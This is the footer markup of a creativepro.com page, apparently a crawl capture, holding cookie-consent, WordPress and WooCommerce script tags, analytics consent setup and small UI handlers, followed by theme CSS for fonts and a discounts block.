			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Read more about these purposes</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accept</button>
		<button class="cmplz-btn cmplz-deny">Deny</button>
		<button class="cmplz-btn cmplz-view-preferences">Manage options</button>
		<button class="cmplz-btn cmplz-save-preferences">Save preferences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Manage options</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage consent</button>

<button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage consent</button>

</div>        <style>
            .searchwp-live-search-results {
                opacity: 0;
                transition: opacity .25s ease-in-out;
                -moz-transition: opacity .25s ease-in-out;
                -webkit-transition: opacity .25s ease-in-out;
                height: 0;
                overflow: hidden;
                z-index: 9999995; /* Exceed SearchWP Modal Search Form overlay. */
                position: absolute;
                display: none;
            }

            .searchwp-live-search-results-showing {
                display: block;
                opacity: 1;
                height: auto;
                overflow: auto;
            }

            .searchwp-live-search-no-results {
                padding: 3em 2em 0;
                text-align: center;
            }

            .searchwp-live-search-no-min-chars:after {
                content: "Continue typing";
                display: block;
                text-align: center;
                padding: 2em 2em 0;
            }
        </style>
                <script>
            var _SEARCHWP_LIVE_AJAX_SEARCH_BLOCKS = true;
            var _SEARCHWP_LIVE_AJAX_SEARCH_ENGINE = 'default';
            var _SEARCHWP_LIVE_AJAX_SEARCH_CONFIG = 'default';
        </script>
        	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://creativepro.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-JLDNMT0LFD" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://creativepro.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://creativepro.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://creativepro.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js" id="woocommerce-google-analytics-integration-js"></script>
<script type="module"  src="https://creativepro.com/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/table-of-contents.95d0dfce.js" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://creativepro.com/wp-content/plugins/cbxwpbookmark/assets/vendors/awesome-notifications/script.js" id="awesome-notifications-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.min.js" id="jquery-cookie-js"></script>
<script type="text/javascript" src="https://creativepro.com/wp-content/plugins/event-agendas-plugin/js/event-agenda.js" id="event-agenda-scripts-js"></script>
<script type="text/javascript" src="https://creativepro.com/wp-content/plugins/frontend-reset-password/assets/js/password-lost.js" id="som_reset_password_script-js"></script>
<script type="text/javascript" id="guwdt-download-tracker-js-extra">
/* <![CDATA[ */
var guwdt_ajax = {"ajax_url":"https:\/\/creativepro.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" id="guwdt-download-tracker-js-before">
/* <![CDATA[ */
window.guwdtt = {"track_s3":true,"track_cpnco":true,"track_data":true,"track_memb":true,"track_hero":true,"track_podcast":true};
/* ]]> */
</script>
<script type="text/javascript" src="https://creativepro.com/wp-content/plugins/guw-download-tracker/assets/download-tracker.js" id="guwdt-download-tracker-js"></script>
<script type="text/javascript" id="nonce-refresher-js-extra">
/* <![CDATA[ */
var NonceRefresherConfig = {"ajaxUrl":"https:\/\/creativepro.com\/wp-admin\/admin-ajax.php","debug":"","patterns":["nonce","security","_wpnonce","token"],"logMetrics":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://creativepro.com/wp-content/mu-plugins/nonce-refresher.js" id="nonce-refresher-js"></script>
<script type="text/javascript" src="https://creativepro.com/wp-content/themes/cp2/js/dist/slick.min.js" id="guw-slick-slider-js"></script>
<script type="text/javascript" src="https://creativepro.com/wp-content/themes/cp2/js/dist/child-script.min.js?ver=1762188349" id="child-script-js"></script>
<script type="text/javascript" id="child-script-js-after">
/* <![CDATA[ */
(function(){
  try { console.info('[cp2-inline] bootstrap'); } catch(e){}
  // Service Carousel capture-phase click
  if (!window.__cpSvcInlineCap) {
    window.addEventListener('click', function(ev){
      var t = ev.target; if (!t || !t.closest) return;
      var btn = t.closest('.service-carousel--block .tab-title');
      if (!btn) return;
      ev.preventDefault(); ev.stopPropagation();
      var $btn = window.jQuery ? window.jQuery(btn) : null;
      if (!$btn) return;
      var target = $btn.data('target'); if(!target) return;
      var $block = $btn.closest('.service-carousel--block');
      var $titles = $block.find('.tab-titles .tab-title');
      var $content = $block.find('.tab-content');
      var $panels = $content.find('.tab-panel');
      $titles.removeClass('active').attr('aria-selected','false');
      $btn.addClass('active').attr('aria-selected','true');
      $panels.removeClass('active').attr('aria-hidden','true').each(function(){ this.style.display='none'; });
      var $targetPanel = $content.find('#'+target);
      if ($targetPanel.length) { $targetPanel.addClass('active').attr('aria-hidden','false')[0].style.display=''; }
      try { console.info('[cp2-inline] tab click ->', target); } catch(e){}
    }, true);
    window.__cpSvcInlineCap = true;
  }
  // Slider init on load
  function initSliders(){
    var $ = window.jQuery; if (!$ || !$.fn || !$.fn.slick){ try{console.warn('[cp2-inline] slick not ready');}catch(e){} return; }
    var attempted=0, initialized=0;
    window.jQuery('.slider-container').each(function(){
      var $c = window.jQuery(this);
      var $slider = $c.find('.post-list-slider');
      if(!$slider.length){return;}
      attempted++;
      if ($slider.hasClass('slick-initialized')) { try{ $slider.slick('setPosition'); }catch(e){} return; }
      var $prev = $c.find('.prev-slide');
      var $next = $c.find('.next-slide');
      var settings = { dots:false, autoplay:false, infinite:true, speed:300, slidesToShow:3, arrows:true, slidesToScroll:1, responsive:[{breakpoint:1024, settings:{slidesToShow:2}},{breakpoint:767, settings:{slidesToShow:1, autoplay:false}}] };
      if ($prev.length) settings.prevArrow = $prev;
      if ($next.length) settings.nextArrow = $next;
      try { $slider.slick(settings); initialized++; } catch(e){}
    });
    try { console.info('[cp2-inline] slider init attempted:', attempted, 'initialized:', initialized); } catch(e){}
  }
  if (document.readyState === 'complete') { initSliders(); } else { window.addEventListener('load', initSliders, { once:true }); }
})();
(function(){
  function ready(fn){ if(document.readyState!=='loading'){ fn(); } else { document.addEventListener('DOMContentLoaded', fn, { once:true }); } }
  ready(function(){
    var $ = window.jQuery; if(!$) return;
    // WooCommerce add-to-cart fallback handler for custom buttons
    $(document)
      .off('click.cp2Fix', '.add-to-cart-btn')
      .on('click.cp2Fix', '.add-to-cart-btn', function(e){
        e.preventDefault();
        var $btn = $(this);
        var pid = $btn.data('product_id'); if(!pid) return;
        try { $btn.text('Adding...'); } catch(e){}
        var ajaxUrl = (window.wc_add_to_cart_params && window.wc_add_to_cart_params.ajax_url) || window.ajaxurl || '';
        var useWooAjax = false;
        if (!ajaxUrl) {
          // Fallback to WooCommerce wc-ajax endpoint
          ajaxUrl = (window.location.origin || '') + '/?wc-ajax=add_to_cart';
          useWooAjax = true;
        } else if (ajaxUrl.indexOf('wc-ajax=add_to_cart') !== -1) {
          useWooAjax = true;
        }
        $.ajax({
          type: 'POST', url: ajaxUrl,
          data: useWooAjax ? { product_id: pid } : { action: 'woocommerce_ajax_add_to_cart', product_id: pid },
          success: function(resp){
            try { $(document.body).trigger('added_to_cart', [resp.fragments, resp.cart_hash]); } catch(e){}
            try { $btn.text('Add to Cart').prop('disabled', true); } catch(e){}
          },
          error: function(){ try { $btn.text('Add to Cart'); } catch(e){} }
        });
      });

    // Generic expand button handler (e.g., .btn-expand)
    $(document)
      .off('click.cp2Fix', '.btn-expand')
      .on('click.cp2Fix', '.btn-expand', function(){
        var $btn = $(this);
        var $parent = $btn.closest('.expand-parent');
        var $content = $parent.find('.expand-content');
        if ($content.length) {
          var sh = $content[0].scrollHeight;
          $content.css('--originalHeight', sh + 'px').toggleClass('expand');
        }
        $btn.toggleClass('expand');
      });
  });
})();
/* ]]> */
</script>
<script type="text/javascript" src="https://creativepro.com/wp-content/themes/cp2/js/dist/pop-up.min.js" id="guw-pop-up-js"></script>
<script type="text/javascript" id="custom-search-js-extra">
/* <![CDATA[ */
var searchVars = {"ajaxurl":"https:\/\/creativepro.com\/wp-admin\/admin-ajax.php","nonce":"e94eba21c2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://creativepro.com/wp-content/themes/cp2/js/dist/search.min.js" id="custom-search-js"></script>
<script type="text/javascript" src="https://creativepro.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="swp-live-search-client-js-extra">
/* <![CDATA[ */
var searchwp_live_search_params = [];
searchwp_live_search_params = {"ajaxurl":"https:\/\/creativepro.com\/wp-admin\/admin-ajax.php","origin_id":9224,"config":{"default":{"engine":"default","input":{"delay":300,"min_chars":3},"results":{"position":"bottom","width":"auto","offset":{"x":0,"y":5}},"spinner":{"lines":12,"length":8,"width":3,"radius":8,"scale":1,"corners":1,"color":"#424242","fadeColor":"transparent","speed":1,"rotate":0,"animation":"searchwp-spinner-line-fade-quick","direction":1,"zIndex":2000000000,"className":"spinner","top":"50%","left":"50%","shadow":"0 0 1px transparent","position":"absolute"}}},"msg_no_config_found":"No valid SearchWP Live Search configuration found!","aria_instructions":"When autocomplete results are available use up and down arrows to review and enter to go to the desired page. Touch device users, explore by touch or with swipe gestures."};;
/* ]]> */
</script>
<script type="text/javascript" src="https://creativepro.com/wp-content/plugins/searchwp-live-ajax-search/assets/javascript/dist/script.min.js" id="swp-live-search-client-js"></script>
<script type="text/javascript" src="https://creativepro.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" src="https://creativepro.com/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://creativepro.com/wp-content/plugins/megamenu/js/maxmegamenu.js" id="megamenu-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"53","version":"7.5.6.1","store_consent":"1","do_not_track_enabled":"","consenttype":"optout","region":"us","geoip":"1","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/creativepro.com\/wp-json\/complianz\/v1\/","locale":"lang=en&locale=en_US","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"37","cookie_path":"\/","categories":{"statistics":"statistics","marketing":"marketing"},"tcf_active":"","placeholdertext":"Click to accept {category} cookies and enable this content","css_file":"https:\/\/creativepro.com\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=53","page_links":{"eu":{"cookie-statement":{"title":"Privacy, Cookies, and Consent","url":"https:\/\/creativepro.com\/privacy-cookies-and-consent\/"},"privacy-statement":{"title":"Privacy Statement","url":"https:\/\/creativepro.com\/privacy-policy\/"},"disclaimer":{"title":"Disclaimer","url":"https:\/\/creativepro.com\/useragreement\/"}},"us":{"cookie-statement":{"title":"Privacy, Cookies, and Consent","url":"https:\/\/creativepro.com\/privacy-cookies-and-consent\/"},"privacy-statement":{"title":"Privacy Statement","url":"https:\/\/creativepro.com\/privacy-policy\/"},"disclaimer":{"title":"Disclaimer","url":"https:\/\/creativepro.com\/useragreement\/"}},"uk":{"cookie-statement":{"title":"Privacy, Cookies, and Consent","url":"https:\/\/creativepro.com\/privacy-cookies-and-consent\/"},"privacy-statement":{"title":"Privacy Statement","url":"https:\/\/creativepro.com\/privacy-policy\/"},"disclaimer":{"title":"Disclaimer","url":"https:\/\/creativepro.com\/useragreement\/"}},"ca":{"cookie-statement":{"title":"Privacy, Cookies, and Consent","url":"https:\/\/creativepro.com\/privacy-cookies-and-consent\/"},"privacy-statement":{"title":"Privacy Statement","url":"https:\/\/creativepro.com\/privacy-policy\/"},"disclaimer":{"title":"Disclaimer","url":"https:\/\/creativepro.com\/useragreement\/"}},"au":{"cookie-statement":{"title":"Privacy, Cookies, and Consent","url":"https:\/\/creativepro.com\/privacy-cookies-and-consent\/"},"privacy-statement":{"title":"Privacy Statement","url":"https:\/\/creativepro.com\/privacy-policy\/"},"disclaimer":{"title":"Disclaimer","url":"https:\/\/creativepro.com\/useragreement\/"}},"za":{"disclaimer":{"title":"Disclaimer","url":"https:\/\/creativepro.com\/useragreement\/"}},"br":{"disclaimer":{"title":"Disclaimer","url":"https:\/\/creativepro.com\/useragreement\/"}}},"tm_categories":"1","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Click to accept {category} cookies and enable this content"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://creativepro.com/wp-content/plugins/complianz-gdpr-premium/cookiebanner/js/complianz.min.js" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
		window.uetq = window.uetq || [];
		window.uetq.push('consent', 'default', {
			'ad_storage': 'denied'
		});

		document.addEventListener('cmplz_fire_categories', function(e) {
			var consentedCategories = e.detail.categories;
			let marketing = 'denied';
			if (cmplz_in_array('marketing', consentedCategories)) {
				marketing = 'granted';
			}
			window.uetq.push('consent', 'update', {
				'ad_storage': marketing
			});
		});

		document.addEventListener('cmplz_revoke', function(e) {
			window.uetq.push('consent', 'update', {
				'ad_storage': 'denied'
			});
		});
	
/* ]]> */
</script>
<script type="text/javascript" src="https://creativepro.com/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://creativepro.com/wp-includes/js/dist/a11y.min.js" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://creativepro.com/wp-content/plugins/gravityforms/js/jquery.json.min.js" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https:\/\/creativepro.com\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/creativepro.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/creativepro.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"de29efd9617f0c8e4c8b426a6ad15fa2","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://creativepro.com/wp-content/plugins/gravityforms/js/gravityforms.min.js" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="https://creativepro.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js" id="gform_placeholder-js"></script>
<script type="text/javascript" defer='defer' src="https://creativepro.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" defer='defer' src="https://creativepro.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"de29efd9617f0c8e4c8b426a6ad15fa2"},"ajax":{"ajaxurl":"https:\/\/creativepro.com\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"f94ecb4f37","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https:\/\/creativepro.com\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"3ef4a4c9f7"};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://creativepro.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js" id="gform_gravityforms_theme-js"></script>
<script type="text/javascript" src="https://creativepro.com/wp-content/themes/cp2/build/custom-comments/view.js" id="cp2-custom-comments-view-script-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://creativepro.com/wp-content/themes/cp2/build/post-interact/view.js" id="cp2-post-interact-view-script-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item","begin_checkout"],"identifier":"product_id"} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<!-- Statistics script Complianz GDPR/CCPA -->
						<script data-category="functional">
							window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {
	'security_storage': "granted",
	'functionality_storage': "granted",
	'personalization_storage': "denied",
	'analytics_storage': 'denied',
	'ad_storage': "denied",
	'ad_user_data': 'denied',
	'ad_personalization': 'denied',
});

dataLayer.push({
	'event': 'default_consent'
});

document.addEventListener("cmplz_fire_categories", function (e) {
	function gtag(){
		dataLayer.push(arguments);
	}
	var consentedCategories = e.detail.categories;
	let preferences = 'denied';
	let statistics = 'denied';
	let marketing = 'denied';

	if (cmplz_in_array( 'preferences', consentedCategories )) {
		preferences = 'granted';
	}

	if (cmplz_in_array( 'statistics', consentedCategories )) {
		statistics = 'granted';
	}

	if (cmplz_in_array( 'marketing', consentedCategories )) {
		marketing = 'granted';
	}

	gtag('consent', 'update', {
		'security_storage': "granted",
		'functionality_storage': "granted",
		'personalization_storage': preferences,
		'analytics_storage': statistics,
		'ad_storage': marketing,
		'ad_user_data': marketing,
		'ad_personalization': marketing,
	});
});

document.addEventListener("cmplz_cookie_warning_loaded", function (e) {
	(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
			new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-KHTQTDS');
});

document.addEventListener("cmplz_revoke", function (e) {
	gtag('consent', 'update', {
		'security_storage': "granted",
		'functionality_storage': "granted",
		'personalization_storage': "denied",
		'analytics_storage': 'denied',
		'ad_storage': "denied",
		'ad_user_data': 'denied',
		'ad_personalization': 'denied',
	});
});
						</script><script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 19) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "19", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_19" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_19";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_19" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 19, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
<script>
	//jQuery('select.select-categories').prepend('<optgroup disabled hidden></optgroup>');
	// pass guw_membership_check() to JS
	const membership = 'no membership';
	const loggedIn = '';

	// if ((membership === 'free' || membership === 'member' || membership === 'corporate') || (loggedIn && membership === 'no membership') || (loggedIn && membership === 'payf')) {
	// 	jQuery('#testimonials-item-link').hide();
	// }
</script>
<style>
	@media only screen and (max-width: 1023px) {
		#wpadminbar {
			display: none !important;
		}
	}
</style>
</div>
<script>
	document.addEventListener('DOMContentLoaded', function() {
		const closeButtons = document.querySelectorAll('.notification-close');
		const header = document.querySelector('header');
		const body = document.body;

		function adjustBodyPadding() {
			const notificationBanner = header?.querySelector('.notification-banner');
			body.style.paddingTop = notificationBanner ? '86px' : '0';
		}

		adjustBodyPadding();

		closeButtons.forEach(function(button) {
			button.addEventListener('click', function() {
				const banner = button.closest('.notification-banner');
				if (banner) {
					banner.remove();
					adjustBodyPadding();
				}
			});
		});
	});
</script>
</body>

</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/css/dist/fonts.min.css
body_size: 287
content:
@font-face{font-display:swap;font-family:QualionCPVF;font-style:normal;font-weight:100 900;src:url(/wp-content/themes/cp2/assets/fonts/QualionCPVF_v2-latin.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+2000-206f,u+2074,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-display:swap;font-family:QualionCPItalicVF;font-style:italic;font-weight:100 900;src:url(/wp-content/themes/cp2/assets/fonts/QualionCPItalicVF_v2-latin.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+2000-206f,u+2074,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}
/*# sourceMappingURL=[data-uri] */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/my-benefits/benefits-discounts/style-index.css
body_size: 455
content:
/*!**********************************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/my-benefits/benefits-discounts/style.scss ***!
  \**********************************************************************************************************************************************************************************************************************************************************************/
/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */
.wp-block-cp2-benefits-discounts {
  padding: var(--spacing-24x, 96px) 0;
  display: flex;
  justify-content: center;
}
.wp-block-cp2-benefits-discounts .benefits-discounts {
  max-width: 1220px;
  width: 100%;
  display: flex;
  flex-direction: column;
  align-items: flex-start;
}
.wp-block-cp2-benefits-discounts .benefits-discounts__title {
  margin-bottom: var(--spacing-8x, 32px);
  font-size: var(--h1-size);
  font-weight: var(--fw-bold);
}
.wp-block-cp2-benefits-discounts .benefits-discounts__description {
  margin-bottom: var(--spacing-8x, 32px);
  font-size: var(--h3-size);
}
.wp-block-cp2-benefits-discounts .benefits-discounts__subtitle {
  margin-bottom: var(--spacing-8x, 32px);
  font-size: var(--h2-size);
  font-weight: var(--fw-bold);
}
.wp-block-cp2-benefits-discounts .benefits-discounts__note {
  font-size: var(--p-size);
}
/*
 * Classless HTML support inside the Discounts block
 * -------------------------------------------------
 * The client may choose to omit the legacy classes and simply use:
 *   <h2>Discounts</h2>
 *   <div><ul>...</ul></div>
 *   <h3>Books</h3>
 *   <p>Footnote...</p>
 * To ensure this still renders with the expected hierarchy and spacing,
 * we mirror the legacy styles for plain h2/h3/p and ul/li within the
 * .benefits-discounts container. This is scoped to this block only.
 */
/* Title (plain h2) */
.wp-block-cp2-benefits-discounts .benefits-discounts > h2 {
  margin-bottom: var(--spacing-8x, 32px);
  font-size: var(--h1-size);
  font-weight: var(--fw-bold);
}
/* Subtitle (plain h3) */
.wp-block-cp2-benefits-discounts .benefits-discounts > h3 {
  margin-bottom: var(--spacing-8x, 32px);
  font-size: var(--h2-size);
  font-weight: var(--fw-bold);
}
/* Description / note (plain p) */
.wp-block-cp2-benefits-discounts .benefits-discounts > p {
  font-size: var(--p-size);
}
/*
 * List styling for any ul/li within the Discounts block. This mirrors the
 * global .creativepro-list-style behaviour but is safely scoped to this
 * block so other areas of the site are unaffected.
 */
.wp-block-cp2-benefits-discounts .benefits-discounts ul {
  padding-left: 0;
}
.wp-block-cp2-benefits-discounts .benefits-discounts ul li {
  position: relative;
  padding-bottom: 10px;
  padding-left: var(--spacing-6x);
  font-family: var(--header-font);
  font-size: var(--p-normal);
  font-weight: var(--p-weight);
  line-height: var(--p-line-height);
  color: var(--cp-dark-gray1);
  list-style-type: none;
}
.wp-block-cp2-benefits-discounts .benefits-discounts ul li p {
  line-height: inherit;
  color: var(--cp-dark-gray1);
}
.wp-block-cp2-benefits-discounts .benefits-discounts ul li::before {
  content: "" !important;
  position: absolute !important;
  left: 0 !important;
  top: 4px !important;
  transform: translateY(0) !important;
  width: 12px !important;
  height: 12px !important;
  background: url(../../images/gray-bullet.7a308de3.png) no-repeat center center !important;
  background-size: contain !important;
}
@media (max-width: 1230px) {
  .wp-block-cp2-benefits-discounts .benefits-discounts {
    padding: 0 var(--spacing-5x, 20px);
  }
}
@media (max-width: 768px) {
  .wp-block-cp2-benefits-discounts {
    padding: var(--spacing-16x, 64px) 0;
  }
  .wp-block-cp2-benefits-discounts .benefits-discounts__title,
  .wp-block-cp2-benefits-discounts .benefits-discounts > h2 {
    font-size: var(--h2-size);
  }
  .wp-block-cp2-benefits-discounts .benefits-discounts__subtitle,
  .wp-block-cp2-benefits-discounts .benefits-discounts > h3 {
    font-size: var(--h3-size);
  }
  .wp-block-cp2-benefits-discounts .benefits-discounts__description,
  .wp-block-cp2-benefits-discounts .benefits-discounts ul li,
  .wp-block-cp2-benefits-discounts .benefits-discounts > p {
    font-size: var(--p-size);
  }
}

/*# sourceMappingURL=style-index.css.map*/

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/my-benefits/benefits-hero/style-index.css
body_size: 4535
content:
